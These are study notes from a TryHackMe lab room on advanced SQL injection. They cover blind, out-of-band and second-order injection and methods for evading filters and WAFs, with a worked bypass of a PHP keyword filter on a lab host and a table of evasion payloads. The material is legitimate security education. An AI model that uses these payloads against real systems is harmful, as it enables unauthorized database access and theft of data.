TryHackMe - SQLi
Advanced SQL Injection
This room is a self learn page from the THM Room - Advanced SQL Injection made to familiarize with the concepts of SQLi
SQL injection remains one of web applications’ most severe and widespread security vulnerabilities. This threat arises when an attacker exploits a web application’s ability to execute arbitrary SQL queries, leading to unauthorised access to the database, data exfiltration, data manipulation, or even complete control over the application. In this room, we will understand advanced SQL injection techniques, providing a comprehensive understanding of sophisticated attack vectors and mitigation strategies.
By the end of this room, you will have a deeper understanding of the various SQL injection techniques. This will equip you with the skills to identify and exploit these vulnerabilities in multiple scenarios and implement robust defences to protect your applications.
Learning Objectives
Throughout this room, you will gain a comprehensive understanding of the following key concepts:
- Second-order SQL injection
- Filter evasion
- Out-of-band SQL Injection
- Automation techniques
- Mitigation measures
Learning Prerequisites
An understanding of the following topics is recommended before starting the room:
About SQLi and Types
In the last SQL injection room, we explored the basics of SQL injection, understanding how attackers exploit vulnerabilities in web applications to manipulate SQL queries and access unauthorized data. We covered essential techniques, such as error-based and union-based SQL injection, and blind SQL injection methods, such as boolean-based and time-based attacks. Here is a quick recap of the room covering the core essential types of SQL injection.
In-band SQL Injection
This technique is considered the most common and straightforward type of SQL injection attack. In this technique, the attacker uses the same communication channel for both the injection and the retrieval of data. There are two primary types of in-band SQL injection:
- Error-Based SQL Injection: The attacker manipulates the SQL query to produce error messages from the database. These error messages often contain information about the database structure, which can be used to exploit the database further. Example:
SELECT * FROM users WHERE id = 1 AND 1=CONVERT(int, (SELECT @@version)). If the database version is returned in the error message, it reveals information about the database. - Union-Based SQL Injection: The attacker uses the UNION SQL operator to combine the results of two or more SELECT statements into a single result, thereby retrieving data from other tables. Example:
SELECT name, email FROM users WHERE id = 1 UNION ALL SELECT username, password FROM admin.
Inferential (Blind) SQL Injection
Inferential SQL injection does not transfer data directly through the web application, making exploiting it more challenging. Instead, the attacker sends payloads and observes the application’s behaviour and response times to infer information about the database. There are two primary types of inferential SQL injection:
- Boolean-Based Blind SQL Injection: The attacker sends an SQL query to the database, forcing the application to return a different result based on a true or false condition. By analysing the application’s response, the attacker can infer whether the payload was true or false. Example:
SELECT * FROM users WHERE id = 1 AND 1=1 (true condition) versus SELECT * FROM users WHERE id = 1 AND 1=2 (false condition). The attacker can infer the result if the page content or behaviour changes based on the condition. - Time-Based Blind SQL Injection: The attacker sends an SQL query to the database, which delays the response for a specified time if the condition is true. By measuring the response time, the attacker can infer whether the condition is true or false. For example,
SELECT * FROM users WHERE id = 1; IF (1=1) WAITFOR DELAY '00:00:05'--. If the response is delayed by 5 seconds, the attacker can infer that the condition was true.
Out-of-band SQL Injection
Out-of-band SQL injection is used when the attacker cannot use the same channel to launch the attack and gather results or when the server responses are unstable. This technique relies on the database server making an out-of-band request (e.g., HTTP or DNS) to send the query result to the attacker. HTTP is normally used in out-of-band SQL injection to send the query result to the attacker’s server. We will discuss it in detail in this room.
Each type of SQL injection technique has its advantages and challenges. Understanding these techniques is crucial for identifying and mitigating SQL injection vulnerabilities in web applications. In-band SQL Injection is easy to exploit and detect but noisy and can be easily monitored. Inferential (Blind) SQL Injection is more challenging to exploit and requires multiple requests but can be used when detailed error messages are unavailable. Out-of-band SQL Injection is less common and highly effective, requires external server control, and relies on the database’s ability to make out-of-band requests. By mastering these techniques, penetration testers can effectively identify and exploit SQL injection vulnerabilities, helping organisations secure their web applications against these critical threats.
An Out-Of-Band attack is classified by having two different communication channels, one to launch the attack and the other to gather the results. For example, the attack channel could be a web request, and the data gathering channel could be monitoring HTTP/DNS requests made to a service you control.
1) An attacker makes a request to a website vulnerable to SQL Injection with an injection payload.
2) The Website makes an SQL query to the database, which also passes the hacker’s payload.
3) The payload contains a request which forces an HTTP request back to the hacker’s machine containing data from the database.
Second-Order SQL Injection
Second-order SQL injection, also known as stored SQL injection, exploits vulnerabilities where user-supplied input is saved and subsequently used in a different part of the application, possibly after some initial processing. This type of attack is more insidious because the malicious SQL code does not need to immediately result in a SQL syntax error or other obvious issues, making it harder to detect with standard input validation techniques. The injection occurs upon the second use of the data when it is retrieved and used in a SQL command, hence the name “Second Order”.
Impact
The danger of Second-Order SQL Injection lies in its ability to bypass typical front-end defences like basic input validation or sanitisation, which only occur at the point of initial data entry. Since the payload does not cause disruption during the first step, it can be overlooked until it’s too late, making the attack particularly stealthy.
Filter Evasion Technique
In advanced SQL injection attacks, evading filters is crucial for successfully exploiting vulnerabilities. Modern web applications often implement defensive measures to sanitise or block common attack patterns, making simple SQL injection attempts ineffective. As pentesters, we must adapt using more sophisticated techniques to bypass these filters. This section will cover such methods, including character encoding, no-quote SQL injection, and handling scenarios where spaces cannot be used. We can effectively penetrate web applications with stringent input validation and security controls by understanding and applying these techniques.
List of keywords for filter evasion
Character Encoding:Character encoding involves converting special characters in the SQL injection payload into encoded forms that may bypass input filters.
- URL Encoding: URL encoding is a common method where characters are represented using a percent (%) sign followed by their ASCII value in hexadecimal. For example, the payload
' OR 1=1--can be encoded as%27%20OR%201%3D1--. This encoding can help the input pass through web application filters and be decoded by the database, which might not recognise it as malicious during initial processing. - Hexadecimal Encoding: Hexadecimal encoding is another effective technique for constructing SQL queries using hexadecimal values. For instance, the query
SELECT * FROM users WHERE name = 'admin'can be encoded asSELECT * FROM users WHERE name = 0x61646d696e. By representing characters as hexadecimal numbers, the attacker can bypass filters that do not decode these values before processing the input. Unicode Encoding: Unicode encoding represents characters using Unicode escape sequences. For example, the stringadmincan be encoded as\u0061\u0064\u006d\u0069\u006e. This method can bypass filters that only check for specific ASCII characters, as the database will correctly process the encoded input.
No-Quote SQL Injection
No-Quote SQL injection techniques are used when the application filters single or double quotes or escapes.
- Using Numerical Values: One approach is to use numerical values or other data types that do not require quotes. For example, instead of injecting
' OR '1'='1, an attacker can useOR 1=1in a context where quotes are not necessary. This technique can bypass filters that specifically look for an escape or strip out quotes, allowing the injection to proceed. - Using SQL Comments: Another method involves using SQL comments to terminate the rest of the query. For instance, the input
admin'--can be transformed intoadmin--, where the--signifies the start of a comment in SQL, effectively ignoring the remainder of the SQL statement. This can help bypass filters and prevent syntax errors. - Using CONCAT() Function: Attackers can use SQL functions like
CONCAT()to construct strings without quotes. For example,CONCAT(0x61, 0x64, 0x6d, 0x69, 0x6e)constructs the string admin. TheCONCAT()function and similar methods allow attackers to build strings without directly using quotes, making it harder for filters to detect and block the payload.
No Spaces Allowed
When spaces are not allowed or are filtered out, various techniques can be used to bypass this restriction.
Comments to Replace Spaces: One common method is to use SQL comments (
/**/) to replace spaces. For example, instead ofSELECT * FROM users WHERE name = 'admin', an attacker can useSELECT/**//*FROM/**/users/**/WHERE/**/name/**/='admin'. SQL comments can replace spaces in the query, allowing the payload to bypass filters that remove or block spaces.Tab or Newline Characters: Another approach is using tab (
\t) or newline (\n) characters as substitutes for spaces. Some filters might allow these characters, enabling the attacker to construct a query likeSELECT\t*\tFROM\tusers\tWHERE\tname\t=\t'admin'. This technique can bypass filters that specifically look for spaces.Alternate Characters: One effective method is using alternative URL-encoded characters representing different types of whitespace, such as
%09(horizontal tab),%0A(line feed),%0C(form feed),%0D(carriage return), and%A0(non-breaking space). These characters can replace spaces in the payload.
Practical Example
In this scenario, we have an endpoint, http://10.10.72.204/space/search_users.php?username=? that returns user details based on the provided username. The developer has implemented filters to block common SQL injection keywords such as OR, AND, and spaces (%20) to protect against SQL injection attacks.
Here is the PHP filtering added by the developer.
1
2
3
$special_chars = array(" ", "AND", "and" ,"or", "OR" , "UNION", "SELECT");
$username = str_replace($special_chars, '', $username);
$sql = "SELECT * FROM user WHERE username = '$username'";
If we use our standard payload 1%27%20||%201=1%20--+ on the endpoint, we can see that even through URL encoding, it is not working.
The SQL query shows that the spaces are being omitted by code. To bypass these protections, we can use URL-encoded characters that represent different types of whitespace or line breaks, such as %09 (horizontal tab), %0A (line feed). These characters can replace spaces and still be interpreted correctly by the SQL parser.
The original payload 1' OR 1=1 -- can be modified to use newline characters instead of spaces, resulting in the payload 1'%0A||%0A1=1%0A--%27+. This payload constructs the same logical condition as 1' OR 1=1 -- but uses newline characters to bypass the space filter.
The SQL parser interprets the newline characters as spaces, transforming the payload into 1' OR 1=1 --. Therefore, the query will be interpreted from SELECT * FROM users WHERE username = '$username' to SELECT * FROM users WHERE username = '1' OR 1=1 --.
Now, if we access the endpoint through an updated payload, we can view all the details.
To summarise, it is important to understand that no single technique guarantees a bypass when dealing with filters or Web Application Firewalls (WAFs) designed to prevent SQL injection attacks. However, here are some tips and tricks that can be used to circumvent these protections. This table highlights various techniques that can be employed to try and bypass filters and WAFs:
| Scenario | Description | Example |
| Keywords like SELECT are banned | SQL keywords can often be bypassed by changing their case or adding inline comments to break them up | SElEcT * FrOm users or SE//LECT * FROM//users |
| Spaces are banned | Using alternative whitespace characters or comments to replace spaces can help bypass filters. | SELECT%0A*%0AFROM%0Ausers or SELECT//*//FROM/**/users |
| Logical operators like AND, OR are banned | Using alternative logical operators or concatenation to bypass keyword filters. | username = ‘admin’ && password = ‘password’ or username = ‘admin’//|//1=1 – |
| Common keywords like UNION, SELECT are banned | Using equivalent representations such as hexadecimal or Unicode encoding to bypass filters. | SElEcT * FROM users WHERE username = CHAR(0x61,0x64,0x6D,0x69,0x6E) |
